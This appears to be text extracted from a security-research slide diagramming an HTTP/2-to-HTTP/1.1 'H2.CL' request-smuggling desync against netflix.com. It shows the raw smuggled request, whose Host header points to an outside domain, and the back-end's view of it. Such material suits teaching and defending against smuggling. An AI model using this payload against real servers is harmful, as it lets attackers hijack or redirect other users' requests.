 H2.CL Desync
Front-end
Downgrade
Back-end
:method POST
:path /n
:authority netflix.com
content-length 4
abcdGET /n HTTP/1.1
Host: 02.rs?x.netflix.com
Foo: bar
POST /n HTTP/1.1
Host: www.netflix.com
Content-Length: 4
abcdGET /n HTTP/1.1
Host: 02.rs?x.netflix.com
Foo: bar
HTTP/1.1 200 OK